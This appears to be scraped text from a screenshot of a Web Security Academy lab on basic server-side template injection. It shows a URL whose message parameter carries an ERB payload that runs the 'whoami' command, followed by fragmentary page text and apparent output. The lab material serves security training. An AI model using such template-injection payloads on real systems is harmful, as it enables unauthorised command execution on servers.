 0aa700fb035c6c20821242be003000c5.web-security-academy.net/?message=<%= system("whoami") %>
SUGGESTIONS
Basic server-side template injection 0aa700fb035c6c20821242be003000c5.web-security-academy.net/?message=<%=%20system("whoami"
https://0aa700fb035c6c20821242be003000c5.web-security-academy.net/?message=<%= system("whoami") %> - Google Sear
WE LIKE TO
SHOP
carlos true